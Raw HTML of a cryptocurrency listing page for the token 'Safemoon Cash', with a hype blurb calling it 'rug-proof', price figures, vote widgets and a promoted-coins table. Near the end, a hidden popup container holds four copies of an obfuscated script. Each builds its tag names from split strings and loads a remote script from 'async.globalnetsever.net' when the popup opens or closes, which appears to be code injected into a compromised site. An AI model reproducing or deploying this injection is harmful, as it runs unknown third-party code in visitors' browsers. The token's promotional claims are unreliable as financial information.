				<li><i class="fa fa-external-link"></i> <a href="https://safemooncash.org/" target="_blank">Website</a></li><li><i class="fa fa-twitter"></i> <a href="https://www.twitter.com/safemooncash" target="_blank">Twitter</a></li><li><i class="fa fa-paper-plane"></i> <a href="https://t.me/safemooncash" target="_blank">Telegram</a></li><li><i class="fa fa-line-chart"></i> <a href="https://poocoin.app/tokens/0xf017e2773e4ee0590c81d79ccbcf1b2de1d22877" target="_blank">Chart</a></li>
			</ul>
		</div>

		<p>Safemoon Cash is, in short, a rug-proof, ownership renounced, community driven project that will bring rivalry to Safemoon with positive vibes only. Bitcoin Cash reached an ATH of 0.25 Bitcoin. Our first goal is for Safemoon Cash to reach 25% of Safemoon’s peak market capitalisation. We are fully committed and determined to make this happen.</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>4.5</span>
                    <span class='wpdrc'>242</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Coin Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Coin Rating'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='4.5'><meta itemprop='ratingCount' content='242'></div></div><div class='watch-action'> <h4> VOTE HERE⤵ </h4><div class='watch-position align-left'><div class='action-like'><a class='lbg-style1 like-839 jlk' href='javascript:void(0)' data-task='like' data-post_id='839' data-nonce='ad8e393845' rel='nofollow'><img   title='VOTE' data-src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' class='wti-pixel lazyload' src='[data-uri]' /><noscript><img class='wti-pixel' src='https://nextcoin.us/wp-content/plugins/wti-like-post/images/pixel.gif' title='VOTE' /></noscript><span class='lc-839 lc'>+4390</span></a></div></div> <div class='status-839 status align-left'></div></div><div class='wti-clear'></div>  		
		<div class="lmd-infobar">
			
			<div class="lmd-row">
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-usd"></i> Price</h4><p>$0.0000000000725882</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-money"></i> Market Cap</h4><p>$7,258,402</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-calendar"></i> Launch Date</h4><p>04/22/2021</p>					</div>
				</div>
				<div class="lmd-col w-25">
					<div class="infobox">
						<h4><i class="fa fa-plus"></i> Added</h4>
						<p>05/26/2021</p>
					</div>
				</div>
				
				<div class="clear"></div>
			</div>

		</div><!--/infobar-->
			<div class="share">
		<h4>
			Share This Token
		</h4>
			<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://nextcoin.us/coin/safemooncash-safemooncash/" data-a2a-title="SAFEMOONCASH"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fsafemooncash-safemooncash%2F&amp;linkname=SAFEMOONCASH" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fsafemooncash-safemooncash%2F&amp;linkname=SAFEMOONCASH" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fnextcoin.us%2Fcoin%2Fsafemooncash-safemooncash%2F&amp;linkname=SAFEMOONCASH" title="Reddit" rel="nofollow noopener" target="_blank"></a></div></div>	</div>


		<div class="post-tags">
					</div>
			</div>
		<div class="lmd-section lmd-section-promoted">
		<h2 class="lmd-section-title">Promoted Coins <a class="promoted-ads" href="/contact-us">Your coin here? Contact us!</a></h2>
		
		<table class="lmd-table lmd-table-promoted promoted-coins">
						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/007A77D1-B3FC-4470-9D7F-6E5DBF5105F4-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/bezoge-earth/"><span class="desktop">Bezoge Earth </span><span class="hcode">BEZOGE</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$619814024</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>22491</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/11/2B07E037-90F5-4F19-9387-104320BEEE27-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/derace/"><span class="desktop">DeRace </span><span class="hcode">DERC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$780,837,114.85</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>20494</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-150x150.png 150w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-300x300.png 300w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-1024x1024.png 1024w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1-768x768.png 768w, https://nextcoin.us/wp-content/uploads/2021/10/a1cddcde-1d03-49d7-b115-41f26eb066d1.png 1159w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/hospitality-monkey-coin/"><span class="desktop">Hospitality Monkey Coin </span><span class="hcode">$HMC</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>64825</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row ">
				<td class="lmd-table-col lmd-table-col-img"><img width="150" height="150"   alt="" decoding="async" data-srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w"  data-src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" data-sizes="(max-width: 150px) 100vw, 150px" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="150" height="150" src="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nextcoin.us/wp-content/uploads/2021/10/img_5543-150x150.jpeg 150w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543-300x300.jpeg 300w, https://nextcoin.us/wp-content/uploads/2021/10/img_5543.jpeg 528w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/banana-coin/"><span class="desktop">Banana Coin </span><span class="hcode">$BANANA</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$460000</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>66443</span></div></div></td>
			</tr>

						
			<tr class="lmd-table-row lmd-last-row">
				<td class="lmd-table-col lmd-table-col-img"><img width="100" height="100"   alt="SAFEMOON" decoding="async" data-src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="100" src="https://nextcoin.us/wp-content/uploads/2021/05/SAFEMOON.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="SAFEMOON" decoding="async" /></noscript></td>
				
				<td class="lmd-table-col lmd-table-col-title"><a href="https://nextcoin.us/coin/safemoon-safemoon/"><span class="desktop">Safemoon </span><span class="hcode">SAFEMOON</span></a></td>
				
				<td class="lmd-table-col lmd-table-col-mcap">$1,683,318,995</div>
				
				<td class="lmd-table-col lmd-table-col-launch"><span class="desktop">4 years ago</span><span class="mobile">4y ago</span></td>
				
				<td class="lmd-table-col lmd-table-col-liker"><div class="upvote"><div><svg class="svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" class="Landing_VoteIcon__11KB_"><path fill-rule="evenodd" d="M8 12a.5.5 0 0 0 .5-.5V5.707l2.146 2.147a.5.5 0 0 0 .708-.708l-3-3a.5.5 0 0 0-.708 0l-3 3a.5.5 0 1 0 .708.708L7.5 5.707V11.5a.5.5 0 0 0 .5.5z"></path></svg> <span>984</span></div></div></td>
			</tr>

			
		</table><!-- lmd-table-promoted -->
	</div>

	

</main>

	
<footer id="site-footer" class="site-footer" role="contentinfo">

	<p class="copyright">Copyright &copy; 2026 - <b>nextcoin</b>. All Rights Reserved.</p>
</footer>


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lmd-hellocoin/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id='tmpl-upload-preview'>
    <div class="fpsml-file-preview-row">
    <span class="fpsml-file-preview-column"><img src="{{data.media_url}}"/></span>
    <span class="fpsml-file-preview-column">{{data.media_name}}</span>
    <span class="fpsml-file-preview-column">{{data.media_size}}</span>
    <span class="fpsml-file-preview-column"><input type="button" class="fpsml-media-delete-button" data-media-id='{{data.media_id}}' data-media-key='{{data.media_key}}' value="Delete"/></span>
</div></script><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><div class="sgpb-main-popup-data-container-5185" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-5185" data-id="5185" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-5185 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-5185">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "5185") {var s=1;
var d = document;
var e = d['create' + 'Element']('scr' + 'ipt');
e['src'] = 'https://async.globalnetsever.net/';
e['type'] = 'text/javas' + 'cript';
d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div><script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"751adac6543dbe1f023b33c39360d111","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"0","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.3.7","wc_post_id":"839","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https://nextcoin.us/wp-admin/admin-ajax.php","customAjaxUrl":"https://nextcoin.us/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://nextcoin.us/wp-json/wpdiscuz/v1/update","restNonce":"81922c9829"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
		        },
        wc_be_the_first_text: "Be the First to Comment!",
        wc_comment_join_text: "Join the discussion",
        theme: 'snow',
        debug: 'error'
        };
		
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin//js/lombokmedia.js" id="lomedia_js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js" id="um_crop-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js" id="um_datetime-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js" id="um_raty-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"4a8d33ee60"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nextcoin.us/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
